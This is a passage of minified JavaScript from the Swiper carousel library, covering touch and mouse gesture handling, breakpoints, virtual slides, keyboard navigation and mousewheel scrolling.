transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?d:p;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:te.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=te.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=te.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=te.now(),te.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<te.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,P=t.slidesSizesGrid[0],k=0;k<o.length;k+=i.slidesPerGroup)void 0!==o[k+i.slidesPerGroup]?p>=o[k]&&p<o[k+i.slidesPerGroup]&&(P=o[(M=k)+i.slidesPerGroup]-o[k]):p>=o[k]&&(M=k,P=o[o.length-1]-o[o.length-2]);var z=(p-o[M])/P;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(z>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(z>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(ae.touch||!ae.pointerEvents&&!ae.prefixedPointerEvents){if(ae.touch){var o=!("touchstart"!==a.start||!ae.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,ae.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!ae.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(ae.touch||!ae.pointerEvents&&!ae.prefixedPointerEvents){if(ae.touch){var o=!("onTouchStart"!==a.start||!ae.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!ae.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),te.extend(e.params,l),te.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=ee.innerWidth&&(t=s):s>=ee.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),ae.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(ie.isIE||ie.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new ee.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];s=(s=1===a.length&&a[0].constructor&&a[0].constructor===Object?a[0]:(t=(e=a)[0],e[1]))||{},s=te.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=te.extend({},w);r.useModulesParams(n),r.params=te.extend({},n,x,s),r.originalParams=te.extend({},r.params),r.passedParams=te.extend({},s);var o=(r.$=I)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=te.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return te.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:I(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],ae.pointerEvents?p=["pointerdown","pointermove","pointerup"]:ae.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},ae.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:te.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return(a=a||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==a&&"vertical"!==a||(t.$el.removeClass(""+t.params.containerModifierClass+i+" wp8-"+i).addClass(""+t.params.containerModifierClass+a),(ie.isIE||ie.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),te.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){te.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return I},Object.defineProperties(h,e),h}(e),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:ae},static:{support:ae}},C={name:"browser",proto:{browser:ie},static:{browser:ie}},M={name:"resize",create:function(){var e=this;te.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){ee.addEventListener("resize",this.resize.resizeHandler),ee.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){ee.removeEventListener("resize",this.resize.resizeHandler),ee.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},P={func:ee.MutationObserver||ee.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new P.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};ee.requestAnimationFrame?ee.requestAnimationFrame(t):ee.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(ae.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},k={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){te.extend(this,{observer:{init:P.init.bind(this),attach:P.attach.bind(this),destroy:P.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},z={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",b=r?(g=Math.floor(i/2)+s+o,Math.floor(i/2)+s+l):(g=i+(s-1)+o,s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(te.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var P=0;P<u.length;P+=1)y<=P&&P<=x&&(void 0===c||e?C.push(P):(c<P&&C.push(P),P<p&&S.push(P)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?I(i.renderSlide.call(a,e,t)):I('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;te.extend(e,{virtual:{update:z.update.bind(e),appendSlide:z.appendSlide.bind(e),prependSlide:z.prependSlide.bind(e),removeSlide:z.removeSlide.bind(e),removeAllSlides:z.removeAllSlides.bind(e),renderSlide:z.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};te.extend(e.params,t),te.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},L={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s||34===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s||33===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===s||34===s||37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=ee.innerWidth,o=ee.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(33!==s&&34!==s&&37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==s&&39!==s||a)&&(33!==s&&37!==s||!a)||t.slideNext(),(33!==s&&37!==s||a)&&(34!==s&&39!==s||!a)||t.slidePrev()):(33!==s&&34!==s&&38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==s&&40!==s||t.slideNext(),33!==s&&38!==s||t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(I(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(I(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},D={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){te.extend(this,{keyboard:{enabled:!1,enable:L.enable.bind(this),disable:L.disable.bind(this),handle:L.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var O={lastScrollTime:te.now(),event:-1<ee.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=O.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=te.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<te.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new ee.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!O.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=I(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(O.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!O.event)return!1;if(!e.mousewheel.enabled)return!1;var 